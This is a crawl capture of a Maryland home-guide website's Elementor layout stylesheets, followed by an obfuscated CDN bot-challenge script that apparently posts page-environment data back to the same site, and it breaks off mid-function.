body:not(.rtl) .elementor-51 .elementor-element.elementor-element-d818739{right:2%;}body.rtl .elementor-51 .elementor-element.elementor-element-d818739{left:2%;}.elementor-51 .elementor-element.elementor-element-d818739{bottom:20%;}.elementor-51 .elementor-element.elementor-element-d818739 .elementor-icon-wrapper{text-align:right;}.elementor-51 .elementor-element.elementor-element-d818739.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-51 .elementor-element.elementor-element-d818739.elementor-view-framed .elementor-icon, .elementor-51 .elementor-element.elementor-element-d818739.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-51 .elementor-element.elementor-element-d818739.elementor-view-framed .elementor-icon, .elementor-51 .elementor-element.elementor-element-d818739.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-51 .elementor-element.elementor-element-d818739.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-51 .elementor-element.elementor-element-d818739.elementor-view-framed .elementor-icon:hover, .elementor-51 .elementor-element.elementor-element-d818739.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-51 .elementor-element.elementor-element-d818739.elementor-view-framed .elementor-icon:hover, .elementor-51 .elementor-element.elementor-element-d818739.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-51 .elementor-element.elementor-element-d818739 .elementor-icon{font-size:20px;}.elementor-51 .elementor-element.elementor-element-d818739 .elementor-icon svg{height:20px;}.elementor-51 .elementor-element.elementor-element-99860fc:not(.elementor-motion-effects-element-type-background), .elementor-51 .elementor-element.elementor-element-99860fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D3742;}.elementor-51 .elementor-element.elementor-element-99860fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-51 .elementor-element.elementor-element-99860fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51 .elementor-element.elementor-element-3ae1a8e{text-align:left;}.elementor-51 .elementor-element.elementor-element-bb739a2{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-8333509 );}.elementor-51 .elementor-element.elementor-element-30c697e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-8333509 );fill:var( --e-global-color-8333509 );}.elementor-51 .elementor-element.elementor-element-30c697e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-51 .elementor-element.elementor-element-30c697e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-51 .elementor-element.elementor-element-30c697e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-51 .elementor-element.elementor-element-30c697e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-8fbda80 );fill:var( --e-global-color-8fbda80 );}.elementor-51 .elementor-element.elementor-element-7ad6602 .elementor-button{background-color:#D7AF0600;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );border-radius:24px 24px 24px 24px;}.elementor-51 .elementor-element.elementor-element-7ad6602 .elementor-button:hover, .elementor-51 .elementor-element.elementor-element-7ad6602 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-8fbda80 );}.elementor-51 .elementor-element.elementor-element-7ad6602 .elementor-button:hover svg, .elementor-51 .elementor-element.elementor-element-7ad6602 .elementor-button:focus svg{fill:var( --e-global-color-8fbda80 );}.elementor-51 .elementor-element.elementor-element-a1bbfe7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-51 .elementor-element.elementor-element-a1bbfe7:not(.elementor-motion-effects-element-type-background), .elementor-51 .elementor-element.elementor-element-a1bbfe7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#12171B;}.elementor-51 .elementor-element.elementor-element-a1bbfe7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-a1bbfe7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51 .elementor-element.elementor-element-605e9c6{text-align:center;font-size:12px;color:var( --e-global-color-8333509 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-51 .elementor-element.elementor-element-7ad6602 .elementor-button{font-size:0.8em;}}@media(min-width:768px){.elementor-51 .elementor-element.elementor-element-74f297a{width:34.946%;}.elementor-51 .elementor-element.elementor-element-ec120a0{width:38.242%;}.elementor-51 .elementor-element.elementor-element-97d65a1{width:26.118%;}}@media(max-width:767px){.elementor-51 .elementor-element.elementor-element-3ae1a8e{text-align:center;}.elementor-51 .elementor-element.elementor-element-bb739a2{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-243.css?ver=1763500607
body_size: 1075
content:
.elementor-243 .elementor-element.elementor-element-5eedb56b:not(.elementor-motion-effects-element-type-background), .elementor-243 .elementor-element.elementor-element-5eedb56b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595f;background-image:url("https://www.marylandhomeguide.com/wp-content/uploads/2021/06/featured_bg-1-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-243 .elementor-element.elementor-element-5eedb56b > .elementor-container{min-height:120px;}.elementor-243 .elementor-element.elementor-element-5eedb56b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-243 .elementor-element.elementor-element-5eedb56b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-243 .elementor-element.elementor-element-76066ff{text-align:center;}.elementor-243 .elementor-element.elementor-element-76066ff .elementor-heading-title{font-size:48px;letter-spacing:-0.5px;color:var( --e-global-color-8fbda80 );}.elementor-243 .elementor-element.elementor-element-72a9d7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:40px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-243 .elementor-element.elementor-element-5b875d3{--display:flex;--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:40px;}.elementor-243 .elementor-element.elementor-element-5b875d3:not(.elementor-motion-effects-element-type-background), .elementor-243 .elementor-element.elementor-element-5b875d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-243 .elementor-element.elementor-element-44cdd8d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-243 .elementor-element.elementor-element-767a10d{--display:flex;}.elementor-243 .elementor-element.elementor-element-48485cf{text-align:left;}.elementor-243 .elementor-element.elementor-element-6d31c4a{--display:flex;}.elementor-243 .elementor-element.elementor-element-8340954{text-align:left;}.elementor-243 .elementor-element.elementor-element-9c3440e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-243 .elementor-element.elementor-element-9c3440e .elementor-heading-title{font-size:2em;font-weight:400;line-height:1.3em;}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-icon i{color:var( --e-global-color-primary );font-size:14px;}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );--e-icon-list-icon-size:14px;}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-text{padding-left:10px;}body.rtl .elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-text{padding-right:10px;}.elementor-243 .elementor-element.elementor-element-82a6aee > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-f732441 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-243 .elementor-element.elementor-element-f732441 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-243 .elementor-element.elementor-element-f732441{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-243 .elementor-element.elementor-element-7affbca{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-243 .elementor-element.elementor-element-9977209{--display:flex;}.elementor-243 .elementor-element.elementor-element-34ee64d{--display:flex;}.elementor-243 .elementor-element.elementor-element-b5e9757{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-243 .elementor-element.elementor-element-8e3dd76{--n-accordion-title-font-size:1rem;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-title-normal-color:var( --e-global-color-primary );--n-accordion-title-hover-color:var( --e-global-color-text );--n-accordion-title-active-color:var( --e-global-color-text );--n-accordion-icon-size:15px;}.elementor-243 .elementor-element.elementor-element-96583dd > .elementor-widget-container{margin:20px 0px -25px 0px;}.elementor-243 .elementor-element.elementor-element-96583dd{font-weight:700;}.elementor-243 .elementor-element.elementor-element-d898191{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-243 .elementor-element.elementor-element-45636c1{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 0px 1px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:1px;border-color:#DCE3EF;--border-color:#DCE3EF;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:0px;}@media(min-width:768px){.elementor-243 .elementor-element.elementor-element-5b875d3{--width:75%;}.elementor-243 .elementor-element.elementor-element-767a10d{--width:34.045%;}.elementor-243 .elementor-element.elementor-element-6d31c4a{--width:65.955%;}.elementor-243 .elementor-element.elementor-element-45636c1{--width:25%;}}@media(max-width:1024px){.elementor-243 .elementor-element.elementor-element-72a9d7b{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;} .elementor-243 .elementor-element.elementor-element-d898191{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-243 .elementor-element.elementor-element-72a9d7b{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-243 .elementor-element.elementor-element-5b875d3{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-243 .elementor-element.elementor-element-6fb0e6e .elementor-icon-list-item{font-size:14px;} .elementor-243 .elementor-element.elementor-element-d898191{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-243 .elementor-element.elementor-element-45636c1{--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:10px;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marylandhomeguide.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8723
content:
window._cf_chl_opt={AKGCx8:'b'};~function(y6,TV,Tg,TH,TB,Tl,Tf,TD,TF,y1){y6=U,function(m,J,yg,y5,T,y){for(yg={m:415,J:411,T:437,y:572,X:564,Y:409,o:440,n:376,N:530,I:432,P:560,d:450},y5=U,T=m();!![];)try{if(y=-parseInt(y5(yg.m))/1+parseInt(y5(yg.J))/2*(parseInt(y5(yg.T))/3)+parseInt(y5(yg.y))/4*(parseInt(y5(yg.X))/5)+-parseInt(y5(yg.Y))/6*(parseInt(y5(yg.o))/7)+parseInt(y5(yg.n))/8+-parseInt(y5(yg.N))/9*(-parseInt(y5(yg.I))/10)+parseInt(y5(yg.P))/11*(-parseInt(y5(yg.d))/12),y===J)break;else T.push(T.shift())}catch(X){T.push(T.shift())}}(s,614735),TV=this||self,Tg=TV[y6(387)],TH={},TH[y6(573)]='o',TH[y6(423)]='s',TH[y6(408)]='u',TH[y6(410)]='z',TH[y6(351)]='n',TH[y6(555)]='I',TH[y6(492)]='b',TB=TH,TV[y6(551)]=function(J,T,y,X,yu,yA,yq,yU,Y,N,I,P,Q,x,O){if(yu={m:577,J:541,T:540,y:358,X:540,Y:504,o:562,n:491,N:504,I:582,P:478,d:498,Q:438,x:485,O:364,S:402,c:571,z:373,R:356},yA={m:480,J:498,T:373,y:379,X:471},yq={m:552,J:554,T:399,y:528},yU=y6,Y={'ZHtWv':function(S,z){return S+z},'ZkfFo':function(S,z){return S+z},'GjsTr':function(S,z){return S(z)},'jpoEk':function(S,z){return S===z},'UAEFn':function(S,z){return S+z},'unSON':function(S,z,R){return S(z,R)},'arfys':function(S,z,R){return S(z,R)}},T===null||void 0===T)return X;for(N=Y[yU(yu.m)](Tj,T),J[yU(yu.J)][yU(yu.T)]&&(N=N[yU(yu.y)](J[yU(yu.J)][yU(yu.X)](T))),N=J[yU(yu.Y)][yU(yu.o)]&&J[yU(yu.n)]?J[yU(yu.N)][yU(yu.o)](new J[(yU(yu.n))](N)):function(S,ym,z){for(ym=yU,S[ym(yA.m)](),z=0;z<S[ym(yA.J)];S[z]===S[Y[ym(yA.T)](z,1)]?S[ym(yA.y)](Y[ym(yA.X)](z,1),1):z+=1);return S}(N),I='nAsAaAb'.split('A'),I=I[yU(yu.I)][yU(yu.P)](I),P=0;P<N[yU(yu.d)];Q=N[P],x=Ti(J,T,Q),I(x)?(O=x==='s'&&!J[yU(yu.Q)](T[Q]),Y[yU(yu.x)](yU(yu.O),y+Q)?o(Y[yU(yu.S)](y,Q),x):O||Y[yU(yu.c)](o,Y[yU(yu.z)](y,Q),T[Q])):Y[yU(yu.R)](o,y+Q,x),P++);return X;function o(S,z,ys){ys=U,Object[ys(yq.m)][ys(yq.J)][ys(yq.T)](X,z)||(X[z]=[]),X[z][ys(yq.y)](S)}},Tl=y6(591)[y6(360)](';'),Tf=Tl[y6(582)][y6(478)](Tl),TV[y6(576)]=function(m,J,X4,X3,yJ,T,y,X,Y,o){for(X4={m:579,J:513,T:498,y:498,X:544,Y:451,o:528,n:557,N:381},X3={m:374,J:526,T:548,y:557,X:552,Y:554,o:399,n:528},yJ=y6,T={'WJVWI':function(n,N){return n!==N},'hYEdw':yJ(X4.m),'IuWUC':function(n,N){return n+N},'Ctthq':function(n,N){return n(N)}},y=Object[yJ(X4.J)](J),X=0;X<y[yJ(X4.T)];X++)if(Y=y[X],'f'===Y&&(Y='N'),m[Y]){for(o=0;o<J[y[X]][yJ(X4.y)];-1===m[Y][yJ(X4.X)](J[y[X]][o])&&(T[yJ(X4.Y)](Tf,J[y[X]][o])||m[Y][yJ(X4.o)](T[yJ(X4.n)]('o.',J[y[X]][o]))),o++);}else m[Y]=J[y[X]][yJ(X4.N)](function(n,yT){if(yT=yJ,T[yT(X3.m)](yT(X3.J),T[yT(X3.T)]))return T[yT(X3.y)]('o.',n);else N[yT(X3.X)][yT(X3.Y)][yT(X3.o)](I,P)||(X[Q]=[]),x[O][yT(X3.n)](S)})},TD=function(Xj,Xi,XL,XB,XH,XV,yX,J,T,y,X){return Xj={m:425,J:559,T:518,y:426,X:506,Y:421,o:366},Xi={m:454,J:553,T:475,y:561,X:469,Y:516,o:389,n:475,N:534,I:528,P:463,d:484,Q:479,x:475,O:474,S:427,c:404,z:412,R:475,E:467,G:419,C:461,a:452,h:488,K:475,Z:418,v:497,V:583,g:475,H:391},XL={m:511,J:384,T:498},XB={m:592},XH={m:404,J:498,T:497,y:552,X:554,Y:399,o:547,n:554,N:399,I:552,P:592,d:483,Q:422,x:559,O:528,S:401,c:592,z:454,R:404,E:488,G:393,C:511,a:528,h:584,K:475,Z:533,v:365,V:463,g:554,H:518,B:352,L:453,i:529,j:529,l:362,f:399,e:544,D:434,F:436,k:592,b:592,M:511,W:528,A:567,s0:528,s1:553,s2:488,s3:528,s4:475,s5:380,s6:369,s7:519,s8:528,s9:501,ss:384,sU:567,sm:401,sJ:349,sT:441,sy:595,sX:452},XV={m:580,J:570,T:486},yX=y6,J={'naQUY':yX(Xj.m),'TFUZV':yX(Xj.J),'HSHOL':function(Y,o){return Y instanceof o},'pUfBZ':function(Y,o){return Y<o},'NnVsW':function(Y,o){return Y+o},'cSldP':function(Y,o){return Y(o)},'kEooF':function(Y,o){return Y(o)},'zhUNI':function(Y,o){return Y==o},'AHwtm':function(Y,o){return Y<<o},'EdFSf':function(Y,o){return Y==o},'fkhac':function(Y,o){return Y(o)},'SLRMY':function(Y,o){return o|Y},'vEQdZ':function(Y,o){return o&Y},'gfyMX':function(Y,o){return o!==Y},'GTUxD':yX(Xj.T),'bArwC':function(Y,o){return Y>o},'Vqzcb':function(Y,o){return Y-o},'wirWO':function(Y,o){return Y>o},'IHUVg':function(Y,o){return o|Y},'BxpTp':function(Y,o){return Y==o},'RcNgT':function(Y,o){return Y-o},'jKMhN':function(Y,o){return Y<o},'hBkQD':function(Y,o){return o==Y},'dFeDV':yX(Xj.y),'UXIEw':yX(Xj.X),'jDexT':function(Y,o){return Y!=o},'EvrTt':function(Y,o){return Y&o},'GTYBH':function(Y,o){return Y==o},'iOhEs':function(Y,o){return Y(o)},'KgMnM':function(Y,o){return o*Y},'kEXMz':function(Y,o){return Y!=o},'bmobI':function(Y,o){return Y(o)},'mEZSf':function(Y,o){return Y!=o},'ZnrRy':function(Y,o){return o==Y},'KRusG':function(Y,o){return Y(o)},'fAMGG':function(Y,o){return Y-o},'hHiKB':function(Y,o){return o===Y},'LwQuI':function(Y,o){return Y==o}},T=String[yX(Xj.Y)],y={'h':function(Y,Xp,yY,o){return Xp={m:425,J:406,T:449,y:497,X:375,Y:367},yY=yX,o={'ZqFBw':yY(XV.m),'jxlRX':function(n){return n()},'POkyA':J[yY(XV.J)],'RWVdi':J[yY(XV.T)]},null==Y?'':y.g(Y,6,function(n,yo){if(yo=yY,yo(Xp.m)===o[yo(Xp.J)])return o[yo(Xp.T)][yo(Xp.y)](n);else typeof X===o[yo(Xp.X)]&&N(I),o[yo(Xp.Y)](n)})},'g':function(Y,o,N,yn,I,P,Q,x,O,S,z,R,E,G,C,K,Z,V,H){if(yn=yX,I={'ueekg':function(B){return B()}},Y==null)return'';for(Q={},x={},O='',S=2,z=3,R=2,E=[],G=0,C=0,K=0;J[yn(XH.m)](K,Y[yn(XH.J)]);K+=1)if(Z=Y[yn(XH.T)](K),Object[yn(XH.y)][yn(XH.X)][yn(XH.Y)](Q,Z)||(Q[Z]=z++,x[Z]=!0),V=J[yn(XH.o)](O,Z),Object[yn(XH.y)][yn(XH.n)][yn(XH.N)](Q,V))O=V;else{if(Object[yn(XH.I)][yn(XH.n)][yn(XH.N)](x,O)){if(256>O[yn(XH.P)](0)){if(yn(XH.d)===yn(XH.Q))return yn(XH.x)[yn(XH.T)](J);else{for(P=0;P<R;G<<=1,o-1==C?(C=0,E[yn(XH.O)](J[yn(XH.S)](N,G)),G=0):C++,P++);for(H=O[yn(XH.c)](0),P=0;8>P;G=G<<1|1.33&H,C==o-1?(C=0,E[yn(XH.O)](J[yn(XH.z)](N,G)),G=0):C++,H>>=1,P++);}}else{for(H=1,P=0;J[yn(XH.R)](P,R);G=G<<1.58|H,J[yn(XH.E)](C,o-1)?(C=0,E[yn(XH.O)](J[yn(XH.S)](N,G)),G=0):C++,H=0,P++);for(H=O[yn(XH.P)](0),P=0;16>P;G=J[yn(XH.G)](G,1)|1.02&H,J[yn(XH.C)](C,o-1)?(C=0,E[yn(XH.a)](J[yn(XH.h)](N,G)),G=0):C++,H>>=1,P++);}S--,J[yn(XH.C)](0,S)&&(S=Math[yn(XH.K)](2,R),R++),delete x[O]}else for(H=Q[O],P=0;P<R;G=J[yn(XH.Z)](G<<1,J[yn(XH.v)](H,1)),C==o-1?(C=0,E[yn(XH.a)](N(G)),G=0):C++,H>>=1,P++);O=(S--,0==S&&(S=Math[yn(XH.K)](2,R),R++),Q[V]=z++,String(Z))}if(J[yn(XH.V)]('',O)){if(Object[yn(XH.I)][yn(XH.g)][yn(XH.N)](x,O)){if(yn(XH.H)!==J[yn(XH.B)])return J[yn(XH.L)](X,Y[yn(XH.i)])&&0<o[yn(XH.j)][yn(XH.y)][yn(XH.l)][yn(XH.f)](S)[yn(XH.e)](yn(XH.D));else{if(J[yn(XH.F)](256,O[yn(XH.k)](0))){for(P=0;P<R;G<<=1,C==o-1?(C=0,E[yn(XH.O)](N(G)),G=0):C++,P++);for(H=O[yn(XH.b)](0),P=0;8>P;G=H&1.61|G<<1,J[yn(XH.M)](C,o-1)?(C=0,E[yn(XH.W)](N(G)),G=0):C++,H>>=1,P++);}else{for(H=1,P=0;J[yn(XH.R)](P,R);G=H|G<<1,C==J[yn(XH.A)](o,1)?(C=0,E[yn(XH.s0)](N(G)),G=0):C++,H=0,P++);for(H=O[yn(XH.k)](0),P=0;J[yn(XH.s1)](16,P);G=J[yn(XH.Z)](G<<1,1&H),J[yn(XH.s2)](C,J[yn(XH.A)](o,1))?(C=0,E[yn(XH.s3)](N(G)),G=0):C++,H>>=1,P++);}S--,S==0&&(S=Math[yn(XH.s4)](2,R),R++),delete x[O]}}else for(H=Q[O],P=0;P<R;G=J[yn(XH.s5)](G<<1,1.25&H),J[yn(XH.s6)](C,J[yn(XH.s7)](o,1))?(C=0,E[yn(XH.s8)](N(G)),G=0):C++,H>>=1,P++);S--,0==S&&R++}for(H=2,P=0;J[yn(XH.s9)](P,R);G=G<<1.18|J[yn(XH.v)](H,1),J[yn(XH.ss)](C,J[yn(XH.sU)](o,1))?(C=0,E[yn(XH.a)](J[yn(XH.sm)](N,G)),G=0):C++,H>>=1,P++);for(;;)if(G<<=1,C==o-1){if(J[yn(XH.sJ)]!==J[yn(XH.sT)]){E[yn(XH.s3)](N(G));break}else return I[yn(XH.sy)](J)!==null}else C++;return E[yn(XH.sX)]('')},'j':function(Y,yN){return yN=yX,J[yN(XL.m)](null,Y)?'':J[yN(XL.J)]('',Y)?null:y.i(Y[yN(XL.T)],32768,function(o,yI){return yI=yN,Y[yI(XB.m)](o)})},'i':function(Y,o,N,yr,I,P,Q,x,O,S,z,R,E,G,C,K,V,Z){for(yr=yX,I=[],P=4,Q=4,x=3,O=[],R=J[yr(Xi.m)](N,0),E=o,G=1,S=0;J[yr(Xi.J)](3,S);I[S]=S,S+=1);for(C=0,K=Math[yr(Xi.T)](2,2),z=1;J[yr(Xi.y)](z,K);Z=J[yr(Xi.X)](R,E),E>>=1,J[yr(Xi.Y)](0,E)&&(E=o,R=J[yr(Xi.o)](N,G++)),C|=z*(0<Z?1:0),z<<=1);switch(C){case 0:for(C=0,K=Math[yr(Xi.n)](2,8),z=1;z!=K;Z=E&R,E>>=1,E==0&&(E=o,R=N(G++)),C|=J[yr(Xi.N)](0<Z?1:0,z),z<<=1);V=T(C);break;case 1:for(C=0,K=Math[yr(Xi.n)](2,16),z=1;K!=z;Z=R&E,E>>=1,E==0&&(E=o,R=N(G++)),C|=(0<Z?1:0)*z,z<<=1);V=T(C);break;case 2:return''}for(S=I[3]=V,O[yr(Xi.I)](V);;)if(J[yr(Xi.P)](yr(Xi.d),yr(Xi.Q))){if(G>Y)return'';for(C=0,K=Math[yr(Xi.x)](2,x),z=1;J[yr(Xi.O)](z,K);Z=R&E,E>>=1,0==E&&(E=o,R=J[yr(Xi.S)](N,G++)),C|=(J[yr(Xi.c)](0,Z)?1:0)*z,z<<=1);switch(V=C){case 0:for(C=0,K=Math[yr(Xi.n)](2,8),z=1;J[yr(Xi.z)](z,K);Z=J[yr(Xi.X)](R,E),E>>=1,E==0&&(E=o,R=N(G++)),C|=(J[yr(Xi.c)](0,Z)?1:0)*z,z<<=1);I[Q++]=T(C),V=Q-1,P--;break;case 1:for(C=0,K=Math[yr(Xi.R)](2,16),z=1;K!=z;Z=E&R,E>>=1,J[yr(Xi.E)](0,E)&&(E=o,R=J[yr(Xi.G)](N,G++)),C|=(0<Z?1:0)*z,z<<=1);I[Q++]=T(C),V=J[yr(Xi.C)](Q,1),P--;break;case 2:return O[yr(Xi.a)]('')}if(J[yr(Xi.h)](0,P)&&(P=Math[yr(Xi.K)](2,x),x++),I[V])V=I[V];else if(J[yr(Xi.Z)](V,Q))V=S+S[yr(Xi.v)](0);else return null;O[yr(Xi.I)](V),I[Q++]=S+V[yr(Xi.v)](0),P--,S=V,J[yr(Xi.V)](0,P)&&(P=Math[yr(Xi.g)](2,x),x++)}else y[yr(Xi.H)]=X,Y()}},X={},X[yX(Xj.o)]=y.h,X}(),TF=null,y1=y0(),y3();function TM(Y2,yO,m,J){if(Y2={m:565,J:586,T:545},yO=y6,m={'EMGHq':function(T){return T()},'gIghS':function(T,X){return T===X},'NgDNc':function(T,y){return T(y)}},J=m[yO(Y2.m)](Tb),m[yO(Y2.J)](J,null))return;TF=(TF&&m[yO(Y2.T)](clearTimeout,TF),setTimeout(function(){Tk()},J*1e3))}function TL(J,T,yB,y7,y,X){return yB={m:509,J:509,T:529,y:529,X:552,Y:362,o:399,n:544,N:434},y7=y6,y={},y[y7(yB.m)]=function(Y,o){return Y instanceof o},X=y,X[y7(yB.J)](T,J[y7(yB.T)])&&0<J[y7(yB.y)][y7(yB.X)][y7(yB.Y)][y7(yB.o)](T)[y7(yB.n)](y7(yB.N))}function U(m,J,T,y){return m=m-347,T=s(),y=T[m],y}function Tw(){return Tb()!==null}function Tb(XW,yx,J,T,y,X,o,n){return XW={m:536,J:351,T:493,y:466,X:351,Y:420,o:420,n:466,N:536},yx=y6,J={},J[yx(XW.m)]=yx(XW.J),J[yx(XW.T)]=function(Y,o){return o!==Y},T=J,y=TV[yx(XW.y)],!y?null:(X=y.i,T[yx(XW.T)](typeof X,yx(XW.X))||X<30)?yx(XW.Y)===yx(XW.o)?null:(o=J[yx(XW.n)],!o?null:(n=o.i,typeof n!==T[yx(XW.N)]||n<30)?null:n):X}function Tu(m,J,YX,Yy,YT,YJ,yR,T,y,X,Y){YX={m:520,J:354,T:466,y:355,X:502,Y:524,o:359,n:588,N:455,I:357,P:446,d:502,Q:472,x:382,O:563,S:368,c:447,z:508,R:494,E:494,G:515,C:515,a:392,h:366,K:371},Yy={m:481,J:413},YT={m:433,J:525,T:433,y:594,X:521,Y:473,o:361,n:361,N:397,I:433,P:510,d:377,Q:386,x:442,O:378,S:532,c:414,z:443},YJ={m:439},yR=y6,T={'akRUi':yR(YX.m),'EdmQU':yR(YX.J),'ZYxfP':function(o,n){return o<n},'mCHkc':function(o,n){return o(n)},'vevoC':function(o,n){return o===n},'kTMuF':function(o,n){return o(n)},'AoTwQ':function(o,n){return o+n},'EEjGj':function(o,n){return o+n}},y=TV[yR(YX.T)],console[yR(YX.y)](TV[yR(YX.X)]),X=new TV[(yR(YX.Y))](),X[yR(YX.o)](yR(YX.n),T[yR(YX.N)](T[yR(YX.I)](yR(YX.P),TV[yR(YX.d)][yR(YX.Q)])+yR(YX.x),y.r)),y[yR(YX.O)]&&(X[yR(YX.m)]=5e3,X[yR(YX.S)]=function(yE){yE=yR,J(T[yE(YJ.m)])}),X[yR(YX.c)]=function(yG,n){(yG=yR,X[yG(YT.m)]>=200&&T[yG(YT.J)](X[yG(YT.T)],300))?T[yG(YT.y)](J,yG(YT.X)):T[yG(YT.Y)](yG(YT.o),yG(YT.n))?J(yG(YT.N)+X[yG(YT.I)]):(n={},n[yG(YT.P)]=T[yG(YT.d)],n[yG(YT.Q)]=X.r,n[yG(YT.x)]=yG(YT.O),n[yG(YT.S)]=Y,y[yG(YT.c)][yG(YT.z)](n,'*'))},X[yR(YX.z)]=function(yC){yC=yR,T[yC(Yy.m)](J,yC(Yy.J))},Y={'t':Tq(),'lhr':Tg[yR(YX.R)]&&Tg[yR(YX.E)][yR(YX.G)]?Tg[yR(YX.R)][yR(YX.C)]:'','api':y[yR(YX.O)]?!![]:![],'c':Tw(),'payload':m},X[yR(YX.a)](TD[yR(YX.h)](JSON[yR(YX.K)](Y)))}function s(YZ){return 